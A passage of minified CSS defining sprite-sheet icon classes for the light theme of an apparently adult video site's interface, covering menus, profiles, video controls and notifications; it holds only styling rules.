.icon-cookie{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -171px;width:20px;height:20px}html.light .icon-delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -40px;width:15px;height:20px}html.light .icon-description_area_icon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -194px;width:20px;height:20px}html.light .icon-edit_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -299px;width:18px;height:18px}html.light .icon-edit_history_action{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -400px;width:20px;height:16px}html.light .icon-edit_history_title{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -217px;width:20px;height:20px}html.light .icon-folder{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-164px -459px;width:15px;height:13px}html.light .icon-ic_12_other_link{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -172px;width:12px;height:12px}html.light .icon-ic_12_other_sort{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -187px;width:12px;height:12px}html.light .icon-ic_12_search_cat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -202px;width:12px;height:12px}html.light .icon-ic_12_search_combo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -217px;width:12px;height:12px}html.light .icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -232px;width:12px;height:12px}html.light .icon-ic_12_search_related{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -247px;width:12px;height:12px}html.light .icon-ic_12_search_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -262px;width:12px;height:12px}html.light .icon-ic_12_search_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -277px;width:12px;height:12px}html.light .icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -292px;width:12px;height:12px}html.light .icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -307px;width:12px;height:12px}html.light .icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -322px;width:12px;height:12px}html.light .icon-ic_12_vid_th_comm{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -337px;width:12px;height:12px}html.light .icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -352px;width:12px;height:12px}html.light .icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -367px;width:12px;height:12px}html.light .icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-418px -421px;width:16px;height:16px}html.light .icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px 0;width:16px;height:16px}html.light .icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -19px;width:16px;height:16px}html.light .icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -38px;width:16px;height:16px}html.light .icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -57px;width:16px;height:16px}html.light .icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -76px;width:16px;height:16px}html.light .icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -95px;width:16px;height:16px}html.light .icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -114px;width:16px;height:16px}html.light .icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -133px;width:16px;height:16px}html.light .icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -152px;width:16px;height:16px}html.light .icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -171px;width:16px;height:16px}html.light .icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -190px;width:16px;height:16px}html.light .icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -209px;width:16px;height:16px}html.light .icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -228px;width:16px;height:16px}html.light .icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -247px;width:16px;height:16px}html.light .icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -266px;width:16px;height:16px}html.light .icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -285px;width:16px;height:16px}html.light .icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -304px;width:16px;height:16px}html.light .icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -323px;width:16px;height:16px}html.light .icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -342px;width:16px;height:16px}html.light .icon-ic_16_notif_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -361px;width:16px;height:16px}html.light .icon-ic_16_notif_information{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -380px;width:16px;height:16px}html.light .icon-ic_16_notif_warning{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -399px;width:16px;height:16px}html.light .icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -418px;width:16px;height:16px}html.light .icon-ic_16_prst_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -440px;width:16px;height:16px}html.light .icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -440px;width:16px;height:16px}html.light .icon-ic_16_prst_views{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-95px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-114px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-133px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-152px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-171px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-190px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-228px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-209px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_gay{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-247px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-266px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-304px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-323px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_random{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-342px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-361px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_straight{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_trans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-418px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-437px -440px;width:16px;height:16px}html.light .icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px 0;width:16px;height:16px}html.light .icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -19px;width:16px;height:16px}html.light .icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -38px;width:16px;height:16px}html.light .icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -57px;width:16px;height:16px}html.light .icon-ic_16_upro_chat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -76px;width:16px;height:16px}html.light .icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -95px;width:16px;height:16px}html.light .icon-ic_16_upro_expand{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -114px;width:16px;height:16px}html.light .icon-ic_16_upro_follow{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -152px;width:16px;height:16px}html.light .icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -133px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -190px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -171px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -228px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -209px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -266px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -247px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -304px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -285px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -342px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -323px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -380px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -361px;width:16px;height:16px}html.light .icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -399px;width:16px;height:16px}html.light .icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -418px;width:16px;height:16px}html.light .icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -437px;width:16px;height:16px}html.light .icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -459px;width:16px;height:16px}html.light .icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -459px;width:16px;height:16px}html.light .icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -459px;width:16px;height:16px}html.light .icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -459px;width:16px;height:16px}html.light .icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -320px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-283px -259px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-222px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-243px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-264px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-306px -302px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -358px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -358px;width:18px;height:18px}html.light .icon-ic_18_side_alpha{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -358px;width:18px;height:18px}html.light .icon-ic_18_side_categories{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -358px;width:18px;height:18px}html.light .icon-ic_18_side_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -358px;width:18px;height:18px}html.light .icon-ic_18_side_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -358px;width:18px;height:18px}html.light .icon-ic_18_side_popular{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -358px;width:18px;height:18px}html.light .icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px 0;width:18px;height:18px}html.light .icon-ic_18_side_related{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -21px;width:18px;height:18px}html.light .icon-ic_18_side_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -42px;width:18px;height:18px}html.light .icon-ic_18_side_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -63px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -84px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -105px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -126px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -147px;width:18px;height:18px}html.light .icon-ic_18_titles_casting{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -168px;width:18px;height:18px}html.light .icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -189px;width:18px;height:18px}html.light .icon-ic_18_titles_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -210px;width:18px;height:18px}html.light .icon-ic_18_titles_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -231px;width:18px;height:18px}html.light .icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -252px;width:18px;height:18px}html.light .icon-ic_18_titles_recent{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -273px;width:18px;height:18px}html.light .icon-ic_18_titles_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -294px;width:18px;height:18px}html.light .icon-ic_18_titles_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -315px;width:18px;height:18px}html.light .icon-ic_18_titles_tags{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -336px;width:18px;height:18px}html.light .icon-ic_18_titles_top{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -357px;width:18px;height:18px}html.light .icon-ic_18_titles_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -379px;width:18px;height:18px}html.light .icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -379px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_followers{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -21px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-378px -379px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px 0;width:18px;height:18px}html.light .icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -42px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -63px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -84px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -105px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -126px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -168px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -147px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -210px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -189px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -252px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -231px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -294px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -273px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -336px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -315px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -357px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -378px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -400px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -400px;width:18px;height:18px}html.light .icon-ic_22_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -75px;width:22px;height:22px}html.light .icon-ic_22_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -100px;width:22px;height:22px}html.light .icon-ic_30_coin{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -264px;width:30px;height:30px}html.light .icon-ic_30_part_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -302px;width:30px;height:30px}html.light .icon-ic_30_part_ranks{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-33px -302px;width:30px;height:30px}html.light .icon-ic_30_part_rewards{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-66px -302px;width:30px;height:30px}html.light .icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-99px -302px;width:30px;height:30px}html.light .icon-ic_32_kifcoin{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -259px;width:32px;height:32px}html.light .icon-ic_no_results{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 0;width:176px;height:170px}html.light .icon-info_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-36px -478px;width:14px;height:14px}html.light .icon-phone{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -400px;width:18px;height:18px}html.light .icon-plus_white_big{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -382px;width:12px;height:12px}html.light .icon-remove_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-102px -478px;width:13px;height:13px}html.light .icon-snap_icon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-198px -302px;width:21px;height:18px}html.light .icon-title_contact{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -240px;width:20px;height:20px}html.light .icon-title_dmca{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -263px;width:20px;height:20px}html.light .icon-title_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -286px;width:20px;height:20px}html.light .icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -335px;width:24px;height:20px}html.light .icon-title_favorites_pornstars_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-27px -335px;width:24px;height:20px}html.light .icon-title_favorites_studios_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-54px -335px;width:24px;height:20px}html.light .icon-title_favorites_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-108px -335px;width:24px;height:20px}html.light .icon-title_favorites_videos_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-81px -335px;width:24px;height:20px}html.light .icon-title_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -309px;width:20px;height:20px}html.light .icon-title_tos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-343px -335px;width:16px;height:20px}html.light .icon-title_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-165px -302px;width:30px;height:19px}html.light .icon-title_user_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -23px;width:19px;height:19px}html.light .icon-user_description{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -400px;width:18px;height:18px}html.light .icon-user_edit_generic{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-53px -478px;width:14px;height:14px}html.light .icon-user_grey_gifts{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -104px;width:16px;height:18px}html.light .icon-user_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -20px;width:18px;height:17px}html.light .icon-user_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -400px;width:18px;height:18px}html.light .icon-user_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -400px;width:18px;height:18px}html.light .icon-user_public{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -400px;width:18px;height:18px}html.light .icon-user_title_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -125px;width:21px;height:20px}html.light .icon-user_title_gifts{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -45px;width:18px;height:20px}html.light .icon-user_title_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -148px;width:21px;height:20px}html.light .icon-user_title_kifs{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-162px -335px;width:24px;height:20px}html.light .icon-user_title_kifs_members{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-135px -335px;width:24px;height:20px}html.light .icon-user_title_members{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -335px;width:24px;height:20px}html.light .icon-user_title_news_feed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-297px -335px;width:20px;height:20px}html.light 